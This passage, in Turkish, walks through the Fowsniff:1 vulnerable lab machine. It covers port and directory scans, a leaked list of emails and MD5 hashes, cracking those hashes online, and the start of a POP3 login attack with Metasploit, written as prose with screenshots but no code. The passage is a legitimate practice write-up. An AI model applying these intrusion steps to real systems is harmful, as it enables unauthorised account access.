- 30 Nis 2012

- 2,731

- 14

Fowsniff : 1 Zafiyetli Makine Çözümü

Fowsniff : 1 İndirme Linki ;

Makinemizi açtığımız zaman şu şekilde bir görüntü olmaktadır.





Şimdi ilk olarak ağdaki cihazları tarayacağız ve ip adreslerini görüntüleyeceğiz.

Zafiyetli makinemizin IP adresini bulduk tarayıcığımzda ip adresine giriş yapıyoruz bizi böyle bir ekran karşılıyor.





Şimdi sırada IP adresindeki açık portları bulmaktır.





Portlarda bir şey çıkmadığını görüyoruz ardından dirb taraması yapıyoruz.

Evet dirb sonuçlarına baktığımızda buradan bir şey elde edemedik dirb'in bizim işimize yarıyacak siteleri bulamadığı düşünüyorum.





Gobuster taramasını kullanacağım daha ayrıntılı bir sonuç elde etmek için.

Gobuster taraması yaptığımızda dirb de çıkmayan /security.txt 'yi elde ediyoruz orayı ziyaret ettiğimizde bizi şu şekilde bir yazı karşılıyor.





Bize gösterilen Fowsniff Corp got pwn3d by B1gN1nj4! yazısını tarayıcıda arattığımızda en aşağıda pastebin sitesi görmekteyiz buraya giriş yaptığımızda bizi şu ekran karşılamaktadır.





Sitede denildiği üzere karışımızda e-mail ve passları bulunmakta bunları kırmamızı istiyor ve passlar MD5 ile şifrelenmiş.Hemen MD5 leri kırmak için bir internet sayfasına giriş yapıyoruz.Yan tarafta kırılmış hallerini görebilirsiniz.





nmap ile yaptığımız port taramasında /110 pop3 portunun açık olduğunu hatırlarsınız şimdi bu id ve passları orada deniyeceğiz.Sayı az olduğu için el yordamı ile de denenebilir fakat pratik için m.e.t.a.sploit framework ile yapmayı öneririm.Öncelikle bize verilen id leri bir txt dosyasının içine koyuyoruz sonra aynı işlemi kırdığımız md5 şifreler için de yapıp msf yi açıyoruz.

